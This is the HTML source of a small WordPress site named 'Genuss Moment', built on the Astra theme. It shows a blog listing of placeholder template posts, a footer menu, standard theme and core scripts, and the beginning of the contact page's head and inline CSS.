		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="/post-1/" aria-label="Read: Crafting Captivating Headlines: Your awesome post title goes here"><img fetchpriority="high" width="1280" height="853" src="/wp-content/uploads/2025/04/pexels-photo-2872418.jpeg" class="attachment-full size-full wp-post-image" alt="Outdoor interview with a professional news crew capturing footage using high-tech equipment." itemprop="image" decoding="async" srcset="/wp-content/uploads/2025/04/pexels-photo-2872418.jpeg 1280w, /wp-content/uploads/2025/04/pexels-photo-2872418-300x200.jpeg 300w, /wp-content/uploads/2025/04/pexels-photo-2872418-1024x682.jpeg 1024w, /wp-content/uploads/2025/04/pexels-photo-2872418-768x512.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px"></a></div></div>
<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="/post-1/" rel="bookmark">Crafting Captivating Headlines: Your awesome post title goes here</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> April 18, 2025 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Engaging Introductions: Capturing Your Audience&#8217;s Interest The initial impression your blog post makes is crucial, and that&#8217;s where your introduction [&hellip;]</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="/post-1/"> <span class="screen-reader-text">Crafting Captivating Headlines: Your awesome post title goes here</span> Read More »</a></p>		<div class="entry-content clear" itemprop="text">
					</div>
<!-- .entry-content .clear -->
	</div>
<!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article class="post-246 post type-post status-publish format-standard has-post-thumbnail hentry category-general ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-246" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col">
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="/post-2/" aria-label="Read: The Art of Drawing Readers In: Your attractive post title goes here"><img width="1280" height="854" src="/wp-content/uploads/2025/04/pexels-photo-242492.jpeg" class="attachment-full size-full wp-post-image" alt="Close-up of a tablet displaying diverse content collections in a grid format." itemprop="image" decoding="async" srcset="/wp-content/uploads/2025/04/pexels-photo-242492.jpeg 1280w, /wp-content/uploads/2025/04/pexels-photo-242492-300x200.jpeg 300w, /wp-content/uploads/2025/04/pexels-photo-242492-1024x683.jpeg 1024w, /wp-content/uploads/2025/04/pexels-photo-242492-768x512.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px"></a></div></div>
<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="/post-2/" rel="bookmark">The Art of Drawing Readers In: Your attractive post title goes here</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> April 18, 2025 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Engaging Introductions: Capturing Your Audience&#8217;s Interest The initial impression your blog post makes is crucial, and that&#8217;s where your introduction</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="/post-2/"> <span class="screen-reader-text">The Art of Drawing Readers In: Your attractive post title goes here</span> Read More »</a></p>		<div class="entry-content clear" itemprop="text">
					</div>
<!-- .entry-content .clear -->
	</div>
<!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article class="post-244 post type-post status-publish format-standard has-post-thumbnail hentry category-general ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-244" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col">
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="/post-3/" aria-label="Read: Mastering the First Impression: Your intriguing post title goes here"><img width="1280" height="853" src="/wp-content/uploads/2025/04/pexels-photo-4057663.jpeg" class="attachment-full size-full wp-post-image" alt="Close-up of an antique typewriter with &#039;News&#039; on paper." itemprop="image" decoding="async" srcset="/wp-content/uploads/2025/04/pexels-photo-4057663.jpeg 1280w, /wp-content/uploads/2025/04/pexels-photo-4057663-300x200.jpeg 300w, /wp-content/uploads/2025/04/pexels-photo-4057663-1024x682.jpeg 1024w, /wp-content/uploads/2025/04/pexels-photo-4057663-768x512.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px"></a></div></div>
<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="/post-3/" rel="bookmark">Mastering the First Impression: Your intriguing post title goes here</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> April 18, 2025 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Engaging Introductions: Capturing Your Audience&#8217;s Interest The initial impression your blog post makes is crucial, and that&#8217;s where your introduction</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="/post-3/"> <span class="screen-reader-text">Mastering the First Impression: Your intriguing post title goes here</span> Read More »</a></p>		<div class="entry-content clear" itemprop="text">
					</div>
<!-- .entry-content .clear -->
	</div>
<!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article class="post-1 post type-post status-publish format-standard hentry category-uncategorized ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-1" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col">
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"></div>
<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="/hello-world/" rel="bookmark">Hello world!</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> April 18, 2025 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Welcome to WordPress. This is your first post. Edit or delete it, then start writing!</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="/hello-world/"> <span class="screen-reader-text">Hello world!</span> Read More »</a></p>		<div class="entry-content clear" itemprop="text">
					</div>
<!-- .entry-content .clear -->
	</div>
<!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
				</div>
<!-- #primary -->
	</div> <!-- ast-container -->
	</div>
<!-- #content -->
<footer class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-lheavy ast-builder-grid-row-tablet-2-lheavy ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-horizontal-menu astra-footer-tablet-horizontal-menu astra-footer-mobile-vertical-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/about/" class="menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="/offerings/" class="menu-link">Offerings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-939 current_page_item current_page_parent menu-item-942"><a href="/blog/" aria-current="page" class="menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright">
<p>Copyright &copy; 2025 Genuss Moment</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div>
<!-- #page -->
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script>
			<script id="astra-theme-js-js-extra">var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};</script>
<script src="/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.10.0" id="astra-theme-js-js"></script>
<script src="/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};</script>
<script src="/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
			<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script>
				</body>
</html>
</file>


<file: contact/index.html>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Contact &#8211; Genuss Moment</title>
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="alternate" type="application/rss+xml" title="Genuss Moment &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="Genuss Moment &raquo; Comments Feed" href="/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"🏳️‍⚧️","🏳️​⚧️")?!1:!n(e,"🇺🇳","🇺​🇳")&&!n(e,"🏴󠁧󠁢󠁥󠁮󠁧󠁿","🏴​󠁧​󠁢​󠁥​󠁮​󠁧​󠁿");case"emoji":return!n(e,"🐦‍🔥","🐦​🔥")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" id="astra-theme-css-css" href="/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.10.0" media="all">
<style id="astra-theme-css-inline-css">:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-2);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Inter',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.7em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'DM Sans',sans-serif;font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:22px;font-size:1.375rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:58px;font-size:3.625rem;font-weight:600;font-family:'DM Sans',sans-serif;line-height:1.2em;}h2,.entry-content h2{font-size:42px;font-size:2.625rem;font-weight:600;font-family:'DM Sans',sans-serif;line-height:1.2em;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-weight:600;font-family:'DM Sans',sans-serif;line-height:1.2em;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;line-height:1.2em;font-weight:600;font-family:'DM Sans',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;font-family:'DM Sans',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.1em;font-weight:normal;font-family:'Inter',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper 